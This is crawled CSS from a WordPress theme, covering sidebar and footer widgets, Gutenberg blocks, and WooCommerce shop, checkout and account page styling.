.widget_top_rated_products ul.product_list_widget li img {
    margin-top: 9px;
    margin-right: 10px;
}

.widget_products img {
    border-radius: 0.625rem;
}

.widget_products .product-title {
    display: block;
    margin: 1.25rem 0 0.1rem;
    font-weight: 600;
    letter-spacing: 0.25px;
}

.woocommerce-Price-amount.amount {
    font-weight: 600;
}

del .amount {
    color: var(--sp-scrollbar-thumb);
    text-decoration: line-through;
}

ins .amount {
    color: var(--sp-primary);
    text-decoration: underline;
}

.widget.widget_price_filter .price_slider_wrapper {
    display: block;
    padding-top: 6px;
}

.woocommerce .widget_price_filter .ui-slider span.ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider div.ui-slider-range {
    background-color: var(--sp-gradient1);
	background: var(--sp-gradient1);
}

.sidebar .widget_text .textwidget {
    text-align: center;
    padding: 30px;
}

.sidebar .widget_text .textwidget h6 {
    margin-bottom: 10px;
}

.sidebar .widget_text .textwidget .widget_social_widget {
    margin-top: 20px;
}

.sidebar .widget_text .textwidget_img {
    width: 140px;
    height: 140px;
    display: inline-block;
    margin-bottom: 20px;
    border-radius: 100%;
    position: relative;
    z-index: 0;
}

.sidebar .widget_text .textwidget img {
    display: inline-block;
    border-radius: 100%;
}

.sidebar .widget_text .textwidget .circles-spin {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    border-radius: 100%;
    -webkit-animation: spinReverse 30s linear infinite;
    animation: spinReverse 30s linear infinite;
}

.sidebar .widget_text .textwidget .circles-spin .circle-one {
    position: absolute;
    left: 14px;
    bottom: 12px;
    width: 16px;
    height: 16px;
    z-index: 1;
    border-radius: 50%;
    background: var(--sp-gradient1);
    border: 2px solid #ffffff;
}

@keyframes spinReverse{from{transform:rotate(0deg) scale(1)}to{transform:rotate(-360deg)}}

.latest_posts.post-items {
    box-shadow: none;
    background: none;
    border-radius: 0;
    overflow: visible;
    flex-wrap: nowrap;
    flex-direction: row-reverse;
    justify-content: space-between;
    border-bottom: 1px solid rgb(189 189 189 / 50%);
    margin-bottom: 18px;
    padding-bottom: 18px;
}

.sidebar .widget .latest_posts.post-items:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.latest_posts.post-items .post-image {
    width: auto;
    flex-shrink: 0;
}

.latest_posts.post-items .featured-image a.post-hover,
.latest_posts.post-items .post-image img {
    width: 70px;
    height: 70px;
    object-fit: cover;
    border-radius: 10px;
}

.latest_posts.post-items .post-content {
    width: auto;
    flex: 0 0 75%;
    max-width: 75%;
    padding: 0;
    padding-right: 8px;
    padding-left: 34px;
}

.latest_posts.post-items .post-content .count-link {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    width: 26px;
    height: 26px;
    background: var(--sp-gradient1);
    color: #ffffff;
    border-radius: 8px;
    line-height: 28px;
    text-align: center;
    font-size: 15px;
    font-weight: 500;
}

.latest_posts.post-items .post-content .count-link a {
    color: #ffffff;
    text-decoration: none;
}

.latest_posts.post-items .post-content .post-title {
    font-size: 15px;
    font-weight: 600;
}

.latest_posts.post-items .post-content .post-date {
    background: transparent;
    margin-bottom: 0;
    font-size: 12px;
    position: relative;
    padding: 0;
    z-index: 0;
}

.latest_posts.post-items .post-content .post-date i {
    font-size: 14px;
    margin-right: 2px;
    background: var(--sp-gradient1);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.latest_posts.post-items .post-content .post-meta > span {
    display: inline-block;
    margin-right: 4px;
}

.latest_posts.post-items .post-content .post-meta > span:last-child {
    margin-right: 0;
}

.latest_posts.post-items .post-content .post-meta .post-list .post-categories a:empty {
    display: none;
}

.latest_posts.post-items .post-content .post-meta .post-list .post-categories a {
    font-size: 12px;
    padding: 4px 8px;
    background: var(--sp-gradient2);
    color: #ffffff;
    text-decoration: none;
    border-radius: 6px;
}

.widget_tag_cloud a {
    padding: 6px 12px;
    text-decoration: none;
    margin-bottom: 10px;
    margin-right: 5px;
    color: var(--sp-secondary-dark);
    font-weight: 400;
    font-size: 16px !important;
    border: 1px solid var(--sp-primary);
    border-radius: 6px;
    -webkit-transition: all .0s cubic-bezier(.645,.045,.355,1);
    transition: all .05s cubic-bezier(.645,.045,.355,1);
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    color: #ffffff;
    background: var(--sp-gradient1);
}

.footer-section .widget_tag_cloud a {
    color: #ffffff;
}

.sidebar .widget.widget_rss .components-placeholder {
    padding: 30px;
}

/* Widget Meta */

.header-widget .widget_meta a {
    font-size: 14px;
}

.header-widget .widget.widget_meta li a:before {
    line-height: 1.2;
    font-size: 15px;
}

.widget_meta ul li a {
    padding-right: 0;
    padding-left: 25px;
}

.widget_meta ul li a:before {
    font-family: fontawesome;
    font-weight: normal;
    position: absolute;
    left: 0;
    color: var(--sp-primary);
}

.widget_meta ul li:nth-child(1) a:before {
    content: "\f007";
}
.widget_meta ul li:nth-child(2) a:before {
    content: "\f08b";
}
.widget_meta ul li:nth-child(3) a:before {
    content: "\f086";
}
.widget_meta ul li:nth-child(4) a:before {
    content: "\f27a";
}
.widget_meta ul li:nth-child(5) a:before {
    content: "\f19a";
}

/* --/-- */

/* Widget Footer */

.widget .widget-title,
.sidebar .widget_block h2:first-child,
.sidebar  .wp-block-search__label {
    display: block;
    text-transform: capitalize;
    position: relative;
    z-index: 0;
    letter-spacing: 0.5px;
    word-break: break-all;
}

.widget:not(.widget-none) .widget-title {
    margin-bottom: 16px;
    line-height: 1.2;
}

.footer-section .widget+.widget {
    margin-top: 30px;
}

.footer-section .widget+.widget .widget-title {
    margin-bottom: 0;
    padding-bottom: 8px;
}

.footer-section .widget+.widget .widget-title:after {
    display: none;
}

.footer-section .widget .widget-title {
    margin-bottom: 44px;
    padding-bottom: 16px;
    font-weight: 700;
}

/* .footer-section .widget:hover .widget-title, */
/* .footer-section .widget:focus-within .widget-title { */
    /* color: transparent; */
    /* transition: all .35s ease-in-out; */
/* } */

/* .footer-section .widget .widget-title:before { */
    /* position: absolute; */
    /* top: 0; */
    /* left: 0; */
    /* max-width: 0; */
    /* padding: 0; */
    /* overflow: hidden; */
    /* content: attr(data-hover); */
    /* opacity: 0; */
    /* font-weight: 800; */
    /* white-space: nowrap; */
    /* background: var(--sp-gradient1); */
    /* -webkit-background-clip: text; */
    /* -webkit-text-fill-color: transparent; */
    /* -webkit-transition: max-width .5s; */
    /* transition: max-width .5s; */
/* } */

.footer-section .widget:hover .widget-title {
    background: linear-gradient(to right, var(--sp-primary) 0, #fff 10%, var(--sp-primary2) 20%);
    background-position: 0;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: shine 3s infinite linear;
    animation-fill-mode: forwards;
}


@-moz-keyframes shine {
  0% {
    background-position: 0;
  }
  60% {
    background-position: 180px;
  }
  100% {
    background-position: 180px;
  }
}
@-webkit-keyframes shine {
  0% {
    background-position: 0;
  }
  60% {
    background-position: 180px;
  }
  100% {
    background-position: 180px;
  }
}
@-o-keyframes shine {
  0% {
    background-position: 0;
  }
  60% {
    background-position: 180px;
  }
  100% {
    background-position: 180px;
  }
}
@keyframes shine {
  0% {
    background-position: 0;
  }
  60% {
    background-position: 180px;
  }
  100% {
    background-position: 180px;
  }
}


.footer-section .widget-title:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: var(--sp-gradient1);
}

.footer-main .widget:not(.widget_text):not(.widget-info):not(.widget_social_widget):not(.widget_calender):not(.widget_tag) li {
    display: block;
}

.footer-main .widget:not(.widget_text):not(.widget-info):not(.widget_social_widget):not(.widget_calender):not(.widget_tag) li a {
    display: inline-block;
    margin-bottom: 20px;
	word-break: break-all;
}

.footer-main .widget:not(.widget_text):not(.widget-info):not(.widget_social_widget):not(.widget_calender):not(.widget_tag) li a:before {
    content: '\f00c';
    font-family: fontawesome;
    margin-right: 10px;
    color: var(--sp-secondary-dark);
    background: #ffffff;
    width: 17px;
    height: 17px;
    display: inline-block;
    border-radius: 100px;
    text-align: center;
    line-height: 17px;
    font-size: 11px;
    vertical-align: middle;
    margin-top: -1px;
}


.footer-section .widget.widget_block h2 {
    font-size: 25px;
    margin-bottom: 44px;
}
.sidebar .widget.widget_block {
    padding: 25px 30px 25px 30px;
}
.sidebar .widget.widget_block h2 {
    font-size: 20px;
}
.sidebar .widget.widget_block.widget_categories,
.sidebar .widget.widget_block.widget_archive,
.sidebar .widget.widget_block.widget_search,
.sidebar .widget.widget_block widget_tag_cloud,
.sidebar .widget.widget_block.widget_calendar {
	padding: 0px;
}

.sidebar .widget_shopping_cart_content .cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    justify-content: space-between;
    color: var(--sp-primary);
}

.sidebar ul.woocommerce-mini-cart {
    padding: 0px 10px;
}

.sidebar .widget_shopping_cart_content .av-btn {
    display: block;
}

.sidebar .woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 12px;
}

.sidebar .woocommerce.widget_shopping_cart p.woocommerce-mini-cart__empty-message {
    padding: 20px;
}

.sidebar .info-section,
.footer-section .info-section {
    margin-top: 0;
}

.post-content .wp-block-latest-comments img {
    width: auto;
}

.footer-main .widget_meta {
    display: inline-block;
}

.footer-main .wp-block-table {
    color: var(--sp-secondary);
    word-break: break-all;
}

.footer-main .wp-block-latest-comments {
    padding: 0;
}

.footer-main .wp-block-social-links li a:before {
    content: none !important;
}

.footer-main .wp-block-social-links li a {
    margin-bottom: 0 !important;
}


.footer-main .wp-block-table figcaption {
    color: #fff;
    text-align: center;
}


.wp-block-file a.wp-block-file__button {
    background: var(--sp-primary);
    border-radius: 4px;
}

.sidebar ol.wp-block-latest-comments {
    padding: 0;
}

.wp-block-media-text .wp-block-media-text__content {
    line-height: 1;
}

.sidebar ul.wp-block-social-links li {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.post-section ol.wp-block-latest-comments {
    padding: 0;
}

.wp-block-buttons {
    margin: 15px 0;
}

.wp-block-table figcaption {
    font-weight: 600;
    text-align: center;
}

.post-content figure img {
    width: 100%;
}

.post-content figure.gallery-item {
    margin-right: 2.7% !important;
    margin-bottom: 2.7% !important;
}


.wp-block-button.is-style-outline a.wp-block-button__link {
    background: transparent;
    color: var(--sp-primary);
}

.wp-block-button.is-style-outline a:hover, .wp-block-button.is-style-outline a:focus {
    color: var(--sp-white);
    background: var(--sp-gradient1);
    border-color: var(--sp-gradient1);
}

.widget_product_tag_cloud .tagcloud {
    padding: 30px;
}

.widget_product_tag_cloud a {
    display: inline-block;
    padding: 6px 12px;
    text-decoration: none;
    margin-bottom: 10px;
    margin-right: 5px;
    color: var(--sp-secondary-dark);
    font-weight: 400;
    font-size: 16px !important;
    border: 1px solid var(--sp-primary);
    border-radius: 6px;
    -webkit-transition: all .0s cubic-bezier(.645,.045,.355,1);
    transition: all .05s cubic-bezier(.645,.045,.355,1);
}

.widget_product_tag_cloud a:hover, .widget_product_tag_cloud a:focus {
    color: #ffffff;
    background: var(--sp-gradient1);
}

.widget_media_gallery .gallery-item img {
    width: 100%;
}

.wp-block-embed figcaption {
    text-align: center;
}

.wp-block-code code img {
    display: inline-block;
    margin-left: 20px;
}


.wp-block-pullquote.has-background blockquote {
    background: inherit;
}

#av-primary-content .wp-block-search {
    padding: 20px 0;
}

pre.has-background code {
    background-color: inherit;
}

p.has-text-color em {
    color: inherit;
}

.post-section #av-primary-content .wp-block-group.has-background {
    padding: 0 20px;
}

.wp-block-group em {
    color: inherit;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
    border-color: inherit;
}

.has-text-color em,
.has-text-color h2 {
    color: inherit;
}

a.wp-block-file__button,
a.wp-block-file__button:hover,
a.wp-block-file__button:focus {
    color: #fff;
}

.has-text-color * {
    color: inherit;
}

.has-text-color a:hover, 
.has-text-color a:focus {
    color: inherit;
}

.wp-block-pullquote.has-text-color blockquote {
    border-color: inherit;
}    

blockquote {
    border-color: inherit !important;
}

.has-background.wp-block-read-more {
    padding: 5px 10px;
}

.wp-block-calendar table caption {
    font-weight: 500;
}

.wp-block-avatar img {
    border-radius: 50%;
}

--- FILE ---
content_type: text/css
request_url: https://hkp.vn/wp-content/themes/gradiant/assets/css/woo.css?ver=6.1.1
body_size: 3143
content:
.gradiant2-content .av-container.woo-container {
    padding: 0;
}

.woo-container .av-columns-area {
    width: 100%;
    flex-basis: 100%;
}

.gradiant2-content .woocommerce div.product {
    margin-bottom: 30px;
}

.woocommerce form.woocommerce-ordering {
    margin: 0 0 2em;
}

.gradiant2-content .page-title {
    margin-bottom: 1.25rem;
}

/* Woo Product Style */

.woocommerce .woocommerce-ordering select.orderby {
    background-color: var(--sp-white);
    box-shadow: 0 0 10px rgb(0 0 0 / 0.1);
    border-color: #ececec;
    cursor: pointer;
}

.woocommerce p.woocommerce-result-count {
    margin: 0;
    padding: 4px 10px;
    background: var(--sp-gradient1);
    color: var(--sp-white);
}

.av-container.woo-container .product {
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 2em;
}

.product .product-single {
    text-align: center;
    background-color: #ffffff;
    -webkit-transition: .3s;
    transition: .3s;
    display: block;
    position: relative;
    overflow: hidden;
    border: 1px solid var(--sp-border-light);
    border-radius: 0;
    transition: var(--sp-transition);
}

.product .product-single:hover,
.product .product-single:focus-within {
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.1);
}

.product-img {
    position: relative;
    overflow: hidden;
    display: block;
}

.product .product-single a > img {
    text-align: center;
    margin: auto;
    border-bottom: 1px solid var(--sp-border-light);
}

.product-content {
    padding: 12px 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.product .product-single h3 {
    font-size: 0.95rem;
    display: inline-block;
    font-weight: 500;
    line-height: 1.5;
    text-align: left;
    text-transform: capitalize;
}

.woocommerce div.product .product-single .price {
    display: inline-block;
    font-size: 0.9rem;
    font-weight: 500;
    line-height: 1.5;
    text-align: right;
    margin-left: 5px;
}

.price .woocommerce-Price-amount.amount {
    display: inline-block;
    font-size: inherit;
    line-height: inherit;
}

.product-action {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 0.782rem 0.35rem;
    background: var(--sp-gradient2);
    opacity: 0;
    visibility: hidden;
    transform: translateY(100%);
    transition: var(--sp-transition);
}

.woocommerce div.product-single:hover .product-action,
.woocommerce div.product-single:focus-within .product-action {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.woocommerce div.product-single a.button,
.woocommerce div.product-single a.button.add_to_cart_button,
.woocommerce div.product-single a.added_to_cart.wc-forward {
    flex: auto;
    position: relative;
    font-weight: 500;
    letter-spacing: 0.65px;
    border-radius: 0;
    padding: 0;
    font-size: 0.77rem;
    text-transform: capitalize;
    color: var(--sp-white);
    transition: var(--sp-transition);
    background: none;
}

.woocommerce div.product-single a.added_to_cart.wc-forward {
    margin-left: 6px;
    border-left: 1px solid rgb(255 255 255 / 15%);
    padding-left: 6px;
}

.woocommerce div.product-single a.button.add_to_cart_button:before {
    content: "\f07a";
    font-family: fontawesome;
    display: block;
    text-align: center;
    margin-bottom: 6px;
    font-size: 20px;
    line-height: 15px;
}

.woocommerce div.product-single a.added_to_cart.wc-forward:before {
    content: "\f06e";
    font-family: fontawesome;
    display: block;
    text-align: center;
    margin-bottom: 6px;
    font-size: 20px;
    line-height: 15px;
}

.woocommerce div.product-single a.button:hover,
.woocommerce div.product-single a.button:focus,
.woocommerce div.product-single a.button.add_to_cart_button:hover,
.woocommerce div.product-single a.button.add_to_cart_button:focus,
.woocommerce div.product-single a.button.add_to_cart_button.added,
.woocommerce div.product-single a.added_to_cart.wc-forward:hover,
.woocommerce div.product-single a.added_to_cart.wc-forward:focus {
    color: var(--sp-primary);
}

.product .product-single .price del span {
    color: #b7b7b7;
    text-decoration-line: line-through;
}

.woocommerce div.product .product-single .price > span,
.product .product-single .price ins span {
    
}

.woocommerce #reviews #comments h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
    font-size: 30px;
    margin-bottom: 10px;
}

.related.products h3 {
    text-transform: capitalize;
}

.product .product-single ul.rate {
    margin-top: 15px;
    font-size: 16px;
}

.product .product-single ul.rate li i.fa.fa-star:before {
    margin-right: 5px;
}

.product .product-single ul.rate {
    transform: translateX(-100%);
    margin-top: -40px;
    font-size: 16px;
    width: 100%;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.product .product-single ul.rate li {
    background-color: rgb(17 17 17 / 0.7);
    display: inline-block;
    text-align: center;
    color: var(--sp-white);
    min-height: 40px;
    line-height: 40px;
    padding: 0 17px;
    border-radius: 0 20px 0 0;
}

.product .product-single:hover ul.rate,
.product .product-single:focus-within ul.rate {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
}

p.woocommerce-notice.woocommerce-notice--success {
    margin-bottom: 15px;
    padding: 15px;
    border-top: 2px solid transparent;
}

.woocommerce ul.order_details {
    padding: 15px 15px 0;
    background-color: var(--sp-white);
    border: 1px solid #d3ced2;
}

.woocommerce ul.order_details li {
    margin-bottom: 15px;
}

.woocommerce .woocommerce-order h2 {
    font-size: 32px;
    margin-bottom: 15px;
}

.woocommerce section.woocommerce-customer-details address {
    border-radius: 0;
    border: 1px solid #d3ced2;
    padding: 22px;
}

p.woocommerce-notice.woocommerce-notice--success,
div.woocommerce-info,
p.woocommerce-info,
li.woocommerce-info {
    border-color: var(--sp-gradient1);
    background-color: var(--sp-white);
    box-shadow: 0 6px 25px -5px rgb(0 0 0 / 0.12);
}

p.woocommerce-notice.woocommerce-notice--success a,
div.woocommerce-info a,
p.woocommerce-info a,
li.woocommerce-info a,
p.woocommerce-notice.woocommerce-notice--success:before,
div.woocommerce-info:before,
p.woocommerce-info:before,
li.woocommerce-info:before {
    color: var(--sp-gradient1);
}

.woocommerce nav.woocommerce-pagination {
    display: block;
    margin-top: 2.5em;
    margin-bottom: 2em;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers,
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
    border: none;
    float: none;
    display: inline-flex;
    align-items: center;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers {
    display: inline-flex;
    min-width: 1.67em;
    height: 1.67em;
    justify-content: center;
    align-items: center;
}

.woocommerce nav.woocommerce-pagination ul li a.page-numbers:focus, .woocommerce nav.woocommerce-pagination ul li a.page-numbers:hover, .woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    color: var(--sp-white);
}

.product .product-single a.added_to_cart.wc-forward {
    font-weight: 600;
    letter-spacing: 0.5px;
    display: block;
}

.dark-product .product-single {
    background: var(--sp-gradient1);
}

.dark-product .product-single h2,
.dark-product .product-single .woocommerce-Price-amount.amount {
    color: var(--sp-white);
}

.woocommerce .dark-product div.product-single a.button,
.woocommerce div.product-single .dark-product a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    color: var(--sp-gradient1);
    background-color: var(--sp-white);
}

.dark-product .product-single a.added_to_cart.wc-forward {
    color: var(--sp-white);
}

.single-product .product .product_title.entry-title {
    letter-spacing: 0.65px;
    font-size: 34px;
    margin-bottom: 3px;
}

.single-product .product p.price {
    margin-bottom: 10px;
}

.single-product .product .product_meta > span {
    display: block;
}

.single-product .product .single_add_to_cart_button {
    margin-left: 10px;
}

.woocommerce .col2-set div.col-2, .woocommerce-page .col2-set div.col-2,
.woocommerce .col2-set div.col-1, .woocommerce-page .col2-set div.col-1 {
    width: 48%;
    max-width: 100%;
}

span.woocommerce-input-wrapper {
    width: 100%;
}

.select2-container--default span.select2-selection--single {
    height: 34px;
    border-radius: 0;
    background-color: #fbfbfb;
    border-color: #e9e9ea;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
    line-height: 34px;
}

.select2-container--default .select2-selection--single span.select2-selection__arrow {
    height: 30px;
}

.woocommerce form p.form-row {
    margin: 0 0 10px;
}

.woocommerce-checkout-review-order li {
    position: relative;
}

.woocommerce-checkout-review-order li label {
    margin-bottom: 0;
    vertical-align: middle;
    line-height: 1.5;
    display: inline-flex;
    align-items: center;
}

.woocommerce-checkout div#payment.woocommerce-checkout-payment {
    background-color: var(--sp-white);
    box-shadow: 0 3px 30px -6px rgb(0 0 0 / 0.15);
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
body.woocommerce-checkout #payment div.payment_box {
    background-color: #f7f1ee;
    border: 2px solid var(--sp-gradient1);
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
body.woocommerce-checkout #payment div.payment_box::before {
    border-color: var(--sp-gradient1);
    border-right-color: transparent !important;
    border-left-color: transparent !important;
    border-top-color: transparent !important;
    top: -0.95em;
}

.woocommerce-checkout-review-order #payment ul.payment_methods label img {
    height: 38px;
    margin-left: 0.75em;
}

.woocommerce-checkout #payment .payment_method_paypal a.about_paypal {
    padding: 0 10px;
    background-color: var(--sp-white);
    line-height: 30px;
    border-radius: 20px;
    font-weight: 600;
    box-shadow: 0 0 10px -2px rgb(0 0 0 / 0.2);
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper {
    margin-bottom: 18px;
}

.woocommerce form .form-row textarea.input-text {
    padding: 7px;
}

.woocommerce .quantity .qty {
    padding: .469rem;
}

.woocommerce table.shop_table a.remove {
    background: var(--sp-gradient1);
    color: var(--sp-white) !important;
}

.woocommerce form .form-row input.input-checkbox,
.woocommerce form .form-row input.input-checkbox#terms {
    outline: none;
    outline-offset: unset;
    display: inline-block;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: var(--sp-white);
    background: var(--sp-gradient1);
    border-radius: 0;
	line-height: 1.4;
}

.woocommerce-page.woocommerce-cart #content table.cart td.actions .coupon input.input-text[type="text"] {
    padding: 7px 6px 6px;
    width: 100%;
    max-width: 180px;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled, .woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    color: var(--sp-white);
}

@media only screen and (min-width:992px) {
    .woocommerce-checkout #payment .payment_method_paypal a.about_paypal {
        position: absolute;
        right: 0;
    }
}

@media only screen and (max-width:991px) {

    .woocommerce ul.order_details li {
        float: none;
        border-right: 0;
        padding-bottom: 10px;
        border-bottom: 1px dashed #d3ced2;
    }

    .woocommerce p.woocommerce-result-count {
        display: block;
        text-align: center;
        width: 100%;
    }

    .woocommerce .woocommerce-ordering {
        display: block;
        width: 100%;
        margin-top: 0.5em;
    }

    .woocommerce .col2-set div.col-2, .woocommerce-page .col2-set div.col-2,
    .woocommerce .col2-set div.col-1, .woocommerce-page .col2-set div.col-1 {
        width: 100%;
        max-width: 100%;
    }

}

.product .product-single .sale-ribbon {
    position: absolute;
    top: 12px;
    left: -24px;
    margin: 0;
    font-size: 13px;
    font-weight: 500;
    text-align: left;
    padding: 1px 30px;
    text-transform: uppercase;
    color: var(--sp-white);
    background: var(--sp-gradient2);
    box-shadow: 0 0 12px rgb(255 255 255 / 0.35);
    transform: rotate(-45deg);
    z-index: 1;
}

/* My Account Page Start */

.woocommerce-account .addresses .title .edit,
.woocommerce table.my_account_orders td.woocommerce-orders-table__cell-order-number a,
.woocommerce-account .woocommerce-MyAccount-content p a {
    color: var(--sp-gradient1);
}

.woocommerce-MyAccount-navigation ul {
    background-color: #f9f9f9;
    border: 1px solid #e5e5e5;
    padding: 0;
    list-style: none;
    margin: 0;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 10px 20px;
    line-height: 1.5;
    border-width: 0;
    border-style: solid;
    border-left-width: 2px;
    border-left-color: transparent;
    border-bottom-width: 1px;
    border-bottom-color: #e5e5e5;
    color: #2c3145;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li a:focus {
    background-color: var(--sp-white);
    border-left-color: var(--sp-gradient1);
}

.woocommerce-account .woocommerce-MyAccount-content {
    border: 1px solid #e5e5e5;
    padding: 20px;
    background-color: #fbfbfb;
    min-height: 254px;
}

.woocommerce .woocommerce-Addresses {
    margin-top: 15px;
}

.woocommerce .woocommerce-Addresses .woocommerce-Address {
    border: 1px solid #e5e5e5;
    padding: 15px;
}

.woocommerce-account .addresses address {
    margin-bottom: 0;
}

.woocommerce-account .edit-account .woocommerce-form-row input.woocommerce-Input {
    min-height: 38px;
    padding: 8px 15px;
}

.woocommerce-account .edit-account .woocommerce-form-row em {
    margin-top: 5px;
    display: block;
}

.woocommerce-account .edit-account .woocommerce-form-row {
    display: inline-block;
}

.woocommerce-account .edit-account .woocommerce-Button {
    margin-top: 10px;
}

.woocommerce-Address-title {
    position: relative;
}

.woocommerce-Address-title a.edit {
    position: absolute;
    top: 0;
    right: 0;
}

@media only screen and (max-width:991px) {
    .woocommerce .woocommerce-Addresses .woocommerce-Address {
        width: 100% !important;
        float: none !important;
    }
    .woocommerce .woocommerce-Addresses .woocommerce-Address:not(:last-child) {
        margin-bottom: 15px;
    }
}

/* My Account Page End */


.widget_top_rated_products li {
    background: var(--sp-gradient2);
}